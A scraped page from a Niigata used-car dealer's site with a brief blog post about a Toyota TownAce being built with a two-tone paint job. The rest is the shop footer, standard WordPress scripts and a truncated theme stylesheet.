						<date class="archive-post__time">2022.01.21</date>
					</div>
					<div class="mg-t-16">
						
<p>只今、タウンエースを作成しております。</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://cars-niigata.com/wp-content/uploads/2022/01/DSCN1274-1024x768.jpg" alt="" class="wp-image-6320" srcset="https://cars-niigata.com/wp-content/uploads/2022/01/DSCN1274-1024x768.jpg 1024w, https://cars-niigata.com/wp-content/uploads/2022/01/DSCN1274-300x225.jpg 300w, https://cars-niigata.com/wp-content/uploads/2022/01/DSCN1274-768x576.jpg 768w, https://cars-niigata.com/wp-content/uploads/2022/01/DSCN1274.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>外装色は、2トーンにする予定です。</p>



<p>完成までまだ時間がかかりますが、展示まで今しばらくお待ちください。</p>



<p></p>



<p>I・H</p>
					</div>
				</article>

				<div class="col-12 col-md-10">
					<div class="single-post-pagenation d-flex no-gutters">
						<p class="col single-post-pagenation__next">
							<a href="https://cars-niigata.com/posts/blog/6325" rel="next"><i class="fa fa-chevron-circle-left"></i> 新規入荷車両のお知らせ🚙</a>						</p>
						<p class="text-right col single-post-pagenation__prev">
							<a href="https://cars-niigata.com/posts/blog/6313" rel="prev">新店舗カーズランドの店舗紹介 <i class="fa fa-chevron-circle-right"></i></a>						</p>
					</div>
				</div>

			</div>

		</div>
	</section>
</main>

<!--
<body>
  <div class="site-wrapper">
    <article class="container-fluid">
-->


			<footer class="site-footer mg-t-md-80 mg-t-120">
				<div class="site-footer__shop row no-gutters">
					<div class="col-12 col-md-6">
						<div class="site-footer__shop__info d-flex justify-content-center">
							<div class="site-footer__shop__info__wrapper col col-md-auto">
								<div class="text-center text-md-left">
									<img src="https://cars-niigata.com/wp-content/themes/carsniigata/images/shop-info-logo_1.png" alt="カーズ新潟ロゴ">
								</div>
								<h2>Cars カーズ新潟自動車販売(株)</h2>
								<address class="u-p-mb-none">
									<p>〒959-1811 新潟県五泉市三本木三丁目4-19</p>
									<p>TEL | 0250-25-7849</p>
									<p>FAX | 0250-25-7898</p>
									<p>営業時間 | 9 : 00 ~ 18 : 00</p>
									<p>定休日 | 火曜日</p>
									<p><a href="https://www.instagram.com/carsniigata/" target="_blank"><img src="https://cars-niigata.com/wp-content/themes/carsniigata/images/in_logo.png"></a></p>
								</address>
							</div>
						</div>
						<div class="site-footer__shop__map">
							<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d69409.07753994653!2d139.1205023169694!3d37.773272526800696!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x5ff4d98d65e75681:0x1fb5dcbbffd7188a!2z44Kr44O844K65paw5r2f6Ieq5YuV6LuK6LKp5aOy77yI5qCq77yJ!5e0!3m2!1sja!2sjp!4v1525668124982" frameborder="0" style="border:0" allowfullscreen></iframe>
						</div>
					</div>
					<div class="col-12 col-md-6">
						<div class="site-footer__shop__info site-footer__shop__info--2 d-flex justify-content-center">
							<div class="site-footer__shop__info__wrapper col col-md-auto">
								<div class="text-center text-md-right">
									<img src="https://cars-niigata.com/wp-content/themes/carsniigata/images/shop-info-logo_2.png" alt="CARS LANDロゴ">
								</div>
								<h2>CARS LAND カーズ新潟自動車販売(株)</h2>
								<address class="u-p-mb-none">
									<p>〒950-1467 新潟県新潟市南区東萱場1857-1</p>
									<p>TEL | 025-378-2205</p>
									<p>FAX | 025-378-1523</p>
									<p>営業時間 | 9 : 00 ~ 18 : 00</p>
									<p>定休日 | 火曜日</p>
									<p><a href="https://www.instagram.com/carsland12345/" target="_blank"><img src="https://cars-niigata.com/wp-content/themes/carsniigata/images/in_logo.png"></a></p>
								</address>
							</div>
						</div>
						<div class="site-footer__shop__map">
							<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3160.3828650940045!2d138.93227951544296!3d37.61668092901219!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x5ff4e2e95a59184d:0xe218c2e0204610a8!2z44Kr44O844K644Op44Oz44OJ!5e0!3m2!1sja!2sjp!4v1525668196662" frameborder="0" style="border:0" allowfullscreen></iframe>
						</div>
					</div>
				</div>
				<div class="site-footer__copyright">
					<small>copyright (c) 2018 カーズ新潟自動車販売</small>
				</div>
			</footer>
  	</article>
	</div><!--site-wrapper-->

<script type="text/javascript" src="https://cars-niigata.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3&#039; defer charset=&#039;UTF-8" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3&#039; defer charset=&#039;UTF-8" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="module"  src="https://cars-niigata.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2&#039; defer charset=&#039;UTF-8" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6&#039; defer charset=&#039;UTF-8" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6&#039; defer charset=&#039;UTF-8" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&#039; defer charset=&#039;UTF-8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cars-niigata.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&#039; defer charset=&#039;UTF-8" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Le4NPQUAAAAAFZ1DcHYHuvWiMGuFroXtAMNkb-9', 'size': 'invisible', 'badge' : 'inline',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit&amp;hl=ja&#039; defer charset=&#039;UTF-8" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/releases/v5.0.8/js/all.js?ver=5.0.8&#039; defer charset=&#039;UTF-8" id="font-awesome-js"></script>
<script type="text/javascript" src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js?ver=4.1.1&#039; defer charset=&#039;UTF-8" id="bootstrap-scripts-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/themes/carsniigata/js/retina.min.js?ver=201803&#039; defer charset=&#039;UTF-8" id="image-retina-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/themes/carsniigata/js/ofi.min.js?ver=201803&#039; defer charset=&#039;UTF-8" id="object-fit-ie-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/themes/carsniigata/js/navigation.js?ver=20151215&#039; defer charset=&#039;UTF-8" id="carsniigata-navigation-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/themes/carsniigata/js/skip-link-focus-fix.js?ver=20151215&#039; defer charset=&#039;UTF-8" id="carsniigata-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/themes/carsniigata/js/ScrollTrigger.min.js?ver=201805&#039; defer charset=&#039;UTF-8" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/themes/carsniigata/js/slick/slick.min.js?ver=201803&#039; defer charset=&#039;UTF-8" id="slick-script-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/themes/carsniigata/js/carsniigata-scripts.js?ver=201803&#039; defer charset=&#039;UTF-8" id="my-scripts-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-includes/js/comment-reply.min.js?ver=6.7.4&#039; defer charset=&#039;UTF-8" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' id='jquery-js'></script>
<!--sp_toggle追加-->
<script>
$(function(){
$(".sp-gnav p.toggle").on("click", function() {
$(this).toggleClass("active");
$(this).next().slideToggle();
});
});
</script>
<!--cars_landトリガー-->
<script>
$(function() {
$(window).load(function () {
$('.page-fv').addClass("active");
});
});
</script>
<!--cars_land custom toggle-->
<script>
$(function(){
$(".custom span").on("click", function() {
$(this).toggleClass("active");
$(this).parent().next().slideToggle();
});
});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cars-niigata.com/wp-content/themes/carsniigata/style.css?ver=6.7.4
body_size: 15497
content:
@charset "UTF-8";
/*-------------------------------------------------------------------------
variables and mixins
-------------------------------------------------------------------------*/
.mg-t-0 {
  margin-top: 0rem;
}

.mg-t-8 {
  margin-top: 0.8rem;
}

.mg-t-16 {
  margin-top: 1.6rem;
}

.mg-t-24 {
  margin-top: 2.4rem;
}

.mg-t-32 {
  margin-top: 3.2rem;
}

.mg-t-40 {
  margin-top: 3rem;
}

.mg-t-48 {
  margin-top: 4.8rem;
}

.mg-t-56 {
  margin-top: 5.6rem;
}

.mg-t-64 {
  margin-top: 6.4rem;
}

.mg-t-72 {
  margin-top: 7.2rem;
}

.mg-t-80 {
  margin-top: 8rem;
}

.mg-t-88 {
  margin-top: 8.8rem;
}

.mg-t-96 {
  margin-top: 9.6rem;
}

.mg-t-104 {
  margin-top: 10.4rem;
}

.mg-t-112 {
  margin-top: 11.2rem;
}

.mg-t-120 {
  margin-top: 12rem;
}

@media screen and (max-width: 767px) {
  .mg-t-md-0 {
    margin-top: 0rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-8 {
    margin-top: 0.8rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-16 {
    margin-top: 1.6rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-24 {
    margin-top: 2.4rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-32 {
    margin-top: 3.2rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-40 {
    margin-top: 4rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-48 {
    margin-top: 4.8rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-56 {
    margin-top: 5.6rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-64 {
    margin-top: 6.4rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-72 {
    margin-top: 7.2rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-80 {
    margin-top: 8rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-88 {
    margin-top: 8.8rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-96 {
    margin-top: 9.6rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-104 {
    margin-top: 10.4rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-112 {
    margin-top: 11.2rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-120 {
    margin-top: 12rem;
  }
}

.mg-b-0 {
  margin-bottom: 0rem;
}

.mg-b-8 {
  margin-bottom: 0.8rem;
}

.mg-b-16 {
  margin-bottom: 1.6rem;
}

.mg-b-24 {
  margin-bottom: 2.4rem;
}

.mg-b-32 {
  margin-bottom: 3.2rem;
}

.mg-b-40 {
  margin-bottom: 4rem;
}

.mg-b-48 {
  margin-bottom: 4.8rem;
}

.mg-b-56 {
  margin-bottom: 5.6rem;
}

.mg-b-64 {
  margin-bottom: 6.4rem;
}

.mg-b-72 {
  margin-bottom: 7.2rem;
}

.mg-b-80 {
  margin-bottom: 8rem;
}

.mg-b-88 {
  margin-bottom: 8.8rem;
}

.mg-b-96 {
  margin-bottom: 9.6rem;
}

.mg-b-104 {
  margin-bottom: 10.4rem;
}

.mg-b-112 {
  margin-bottom: 11.2rem;
}

.mg-b-120 {
  margin-bottom: 12rem;
}

@media screen and (max-width: 767px) {
  .mg-b-md-0 {
    margin-bottom: 0rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-8 {
    margin-bottom: 0.8rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-16 {
    margin-bottom: 1.6rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-24 {
    margin-bottom: 2.4rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-32 {
    margin-bottom: 3.2rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-40 {
    margin-bottom: 4rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-48 {
    margin-bottom: 4.8rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-56 {
    margin-bottom: 5.6rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-64 {
    margin-bottom: 6.4rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-72 {
    margin-bottom: 7.2rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-80 {
    margin-bottom: 8rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-88 {
    margin-bottom: 8.8rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-96 {
    margin-bottom: 9.6rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-104 {
    margin-bottom: 10.4rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-112 {
    margin-bottom: 11.2rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-120 {
    margin-bottom: 12rem;
  }
}

.pd-t-0 {
  padding-top: 0rem;
}

.pd-t-8 {
  padding-top: 0.8rem;
}

.pd-t-16 {
  padding-top: 1.6rem;
}

.pd-t-24 {
  padding-top: 2.4rem;
}

.pd-t-32 {
  padding-top: 3.2rem;
}

.pd-t-40 {
  padding-top: 4rem;
}

.pd-t-48 {
  padding-top: 4.8rem;
}

.pd-t-56 {
  padding-top: 5.6rem;
}

.pd-t-64 {
  padding-top: 6.4rem;
}

.pd-t-72 {
  padding-top: 7.2rem;
}

.pd-t-80 {
  padding-top: 8rem;
}

.pd-t-88 {
  padding-top: 8.8rem;
}

.pd-t-96 {
  padding-top: 9.6rem;
}

.pd-t-104 {
  padding-top: 10.4rem;
}

.pd-t-112 {
  padding-top: 11.2rem;
}

.pd-t-120 {
  padding-top: 12rem;
}

@media screen and (max-width: 767px) {
  .pd-t-md-0 {
    padding-top: 0rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-8 {
    padding-top: 0.8rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-16 {
    padding-top: 1.6rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-24 {
    padding-top: 2.4rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-32 {
    padding-top: 3.2rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-40 {
    padding-top: 4rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-48 {
    padding-top: 4.8rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-56 {
    padding-top: 5.6rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-64 {
    padding-top: 6.4rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-72 {
    padding-top: 7.2rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-80 {
    padding-top: 8rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-88 {
    padding-top: 8.8rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-96 {
    padding-top: 9.6rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-104 {
    padding-top: 10.4rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-112 {
    padding-top: 11.2rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-120 {
    padding-top: 12rem;
  }
}

.pd-b-0 {
  padding-bottom: 0rem;
}

.pd-b-8 {
  padding-bottom: 0.8rem;
}

.pd-b-16 {
  padding-bottom: 1.6rem;
}

.pd-b-24 {
  padding-bottom: 2.4rem;
}

.pd-b-32 {
  padding-bottom: 3.2rem;
}

.pd-b-40 {
  padding-bottom: 4rem;
}

.pd-b-48 {
  padding-bottom: 4.8rem;
}

.pd-b-56 {
  padding-bottom: 5.6rem;
}

.pd-b-64 {
  padding-bottom: 6.4rem;
}

.pd-b-72 {
  padding-bottom: 7.2rem;
}

.pd-b-80 {
  padding-bottom: 8rem;
}

.pd-b-88 {
  padding-bottom: 8.8rem;
}

.pd-b-96 {
  padding-bottom: 9.6rem;
}

.pd-b-104 {
  padding-bottom: 10.4rem;
}

.pd-b-112 {
  padding-bottom: 11.2rem;
}

.pd-b-120 {
  padding-bottom: 12rem;
}

@media screen and (max-width: 767px) {
  .pd-b-md-0 {
    padding-bottom: 0rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-8 {
    padding-bottom: 0.8rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-16 {
    padding-bottom: 1.6rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-24 {
    padding-bottom: 2.4rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-32 {
    padding-bottom: 3.2rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-40 {
    padding-bottom: 4rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-48 {
    padding-bottom: 4.8rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-56 {
    padding-bottom: 5.6rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-64 {
    padding-bottom: 6.4rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-72 {
    padding-bottom: 7.2rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-80 {
    padding-bottom: 8rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-88 {
    padding-bottom: 8.8rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-96 {
    padding-bottom: 9.6rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-104 {
    padding-bottom: 10.4rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-112 {
    padding-bottom: 11.2rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-120 {
    padding-bottom: 12rem;
  }
}

.u-w-5 {
  width: 5%;
}

.u-w-10 {
  width: 10%;
}

.u-w-15 {
  width: 15%;
}

.u-w-20 {
  width: 20%;
}

.u-w-25 {
  width: 25%;
}

.u-w-30 {
  width: 30%;
}

.u-w-35 {
  width: 35%;
}

.u-w-40 {
  width: 40%;
}

.u-w-45 {
  width: 45%;
}

.u-w-50 {
  width: 50%;
}

.u-w-55 {
  width: 55%;
}

.u-w-60 {
  width: 60%;
}

.u-w-65 {
  width: 65%;
}

.u-w-70 {
  width: 70%;
}

.u-w-75 {
  width: 75%;
}

.u-w-80 {
  width: 80%;
}

.u-w-85 {
  width: 85%;
}

.u-w-90 {
  width: 90%;
}

.u-w-95 {
  width: 95%;
}

.u-w-100 {
  width: 100%;
}

/*-------------------------------------------------------------------------
font install
-------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------
foundation
-------------------------------------------------------------------------*/
html {
  font-size: 62.5%;
}

@media screen and (max-width: 767px) {
  html {
    font-size: 59.5%;
  }
}

@media screen and (max-width: 576px) {
  html {
    font-size: 58%;
  }
}

body {
  font-size: 1.4em;
  font-weight: 400;
  font-family: "Noto Sans Japanese", -apple-system, BlinkMacSystemFont, "Helvetica Neue", "ヒラギノ角ゴ ProN W3", Hiragino Kaku Gothic ProN, "Yu Gothic", YuGothic, Meiryo, Arial, sans-serif;
  letter-spacing: 0.05em;
  line-height: 1.75;
  -webkit-font-feature-settings: "palt";
  font-feature-settings: "palt";
  color: #3F3F3F;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  body {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
  }
}

h1, h2 {
  font-weight: 600;
}

p {
  margin-bottom: 2.4rem;
}

img {
  height: auto;
  max-width: 100%;
}

ul {
  padding-left: 0;
  margin-bottom: 0;
}

li {
  list-style: none;
}

b {
  font-weight: 400;
}

.site-wrapper {
  width: 100%;
  overflow: hidden;
  -webkit-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

.site-wrapper::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  z-index: 8;
  visibility: hidden;
  width: 100%;
  height: 100%;
  -webkit-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

.site-wrapper.open {
  position: relative;
}

.site-wrapper.open::before {
  visibility: visible;
  background-color: rgba(0, 0, 0, 0.6);
}

.container-fluid {
  padding-right: 16px;
  padding-left: 16px;
}

@media screen and (max-width: 767px) {
  .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

svg.icon {
  max-width: 3.2rem;
  max-height: 3.2rem;
  vertical-align: text-top;
}

.u-iframe-clipper {
  width: 100%;
  height: auto;
  max-height: 540px;
  position: relative;
  overflow: hidden;
  background-color: #f2f2f2;
}

.u-iframe-clipper::before {
  content: "";
  width: 100%;
  display: block;
  padding-top: 100%;
}

.u-iframe-clipper > iframe {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.u-img-clipper {
  width: 100%;
  height: auto;
  position: relative;
  overflow: hidden;
  background-color: #f2f2f2;
}

.u-img-clipper::before {
  content: "";
  width: 100%;
  display: block;
  padding-top: 100%;
}

.u-img-clipper > img {
  -o-object-fit: cover;
  object-fit: cover;
  font-family: 'object-fit: cover;';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.u-img-clipper--2::before {
  padding-top: calc(100% / 4 * 3);
}

.u-img-clipper--3::before {
  padding-top: calc(100% / 16 * 10);
}

.u-img-clipper--4::before {
  padding-top: calc(100% / 2);
}

.u-font-mincho {
  font-family: "Sippori mincho",Georgia,游明朝,"Yu Mincho",YuMincho,"Hiragino Mincho ProN",HGS明朝E,メイリオ,Meiryo,serif;
}

.u-font-en {
  font-family: 'Montserrat', sans-serif;
}

.u-p-mb-none p {
  margin-bottom: 0;
}

.u-bg-white {
  background-color: rgba(255, 255, 255, 0.6);
  padding: 2.4rem !important;
}

.u-height-max {
  height: 100%;
}

@media screen and (max-width: 767px) {
  .u-height-max {
    height: inherit;
  }
}

@media screen and (max-width: 767px) {
  .u-bg-md-none {
    background-color: transparent;
  }
}

.u-pd-none {
  padding: 0;
}

.u-mg-none {
  margin: 0;
}

p.u-p-mb-none {
  margin-bottom: 0;
}

.heading-1 {
  margin-bottom: 2.4rem;
  font-family: "a-otf-ryumin-pr6n",Georgia,游明朝,"Yu Mincho",YuMincho,"Hiragino Mincho ProN",HGS明朝E,メイリオ,Meiryo,serif;
  font-size: 3.6rem;
}

.heading-1--edit > img {
  max-width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .heading-1 {
    font-size: 2.6rem;
  }
  .heading-1--edit {
    width: 65%;
    min-width: 250px;
    margin-right: auto;
    margin-left: auto;
  }
}

.heading-2 {
  padding: 1.6rem 0;
  margin-bottom: 0;
  font-weight: 500;
  color: #3F3F3F;
  font-size: 2.2rem;
  border-top: solid 2px white;
  border-bottom: solid 2px white;
}

.top-news__title {
  color: #3F3F3F;
  font-size: 2.2rem;
}

.top-news__contents {
  border-top: solid 2px white;
  border-bottom: solid 2px white;
  padding: 1.6rem 0;
}

.top-news__contents ul {
  margin: 0;
}

.top-news__contents ul li:nth-last-of-type(1) .post-simple {
  margin-bottom: 0;
}

.post-simple p {
  margin-bottom: 0;
}

.post-simple__time {
  display: inline-block;
}

.post-simple__cat {
  text-align: center;
  background-color: #888;
  color: white;
  display: block;
  line-height: 1.4;
}

@media screen and (max-width: 767px) {
  .post-simple__cat {
    padding: 0 0.8rem;
  }
}

.post-simple__cat.family-blog {
  background-color: #15843C;
}

.post-simple__cat.news {
  background-color: #CBCB11;
}

.post-simple__title {
  color: #3F3F3F;
  text-decoration: underline;
  font-size: 1.6rem;
}

@media screen and (max-width: 767px) {
  .post-simple-link-wrap {
    padding: 0;
  }
}

.c-insideline-btn {
  background-color: #3F3F3F;
  color: white;
  padding: 1.6rem 2.4rem;
  display: inline-block;
  position: relative;
  overflow: hidden;
  -webkit-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

.c-insideline-btn::before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: calc(100% - 12px);
  height: calc(100% - 12px);
  border-right: solid 2px white;
  border-left: solid 2px white;
  -webkit-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

.c-insideline-btn::after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: calc(100% - 12px);
  height: calc(100% - 12px);
  border-top: solid 2px white;
  border-bottom: solid 2px white;
  -webkit-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

.c-insideline-btn:hover {
  color: white;
  text-decoration: none;
}

.c-insideline-btn:hover::before {
  top: calc(50% + 10px);
}

.c-insideline-btn:hover::after {
  left: calc(-50% - 12px);
}

.c-insideline-btn--yellow {
  background-color: #CBCB11;
}

.c-insideline-btn--green {
  background-color: #15843C;
}

.c-ghost-btn {
  color: #3F3F3F;
  padding: 0.8rem 2.4rem;
  display: inline-block;
  border: solid 2px;
  position: relative;
  overflow: hidden;
  -webkit-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
  font-weight: 600;
}

.c-ghost-btn:hover {
  color: #3F3F3F;
}

.c-pager-links {
  margin: 0 auto;
  display: inline-block;
}

.c-pager-links .page-numbers {
  color: #15843C;
  height: 30px;
  width: 20px;
  display: inline-block;
  text-align: center;
  line-height: 30px;
}

.c-pager-links .page-numbers.dots {
  color: #15843C;
}

.c-pager-links .page-numbers.current {
  background-color: #15843C;
  color: white;
  width: 30px;
}

/*-------------------------------------------------------------------------
animation
-------------------------------------------------------------------------*/
.hiddenClass {
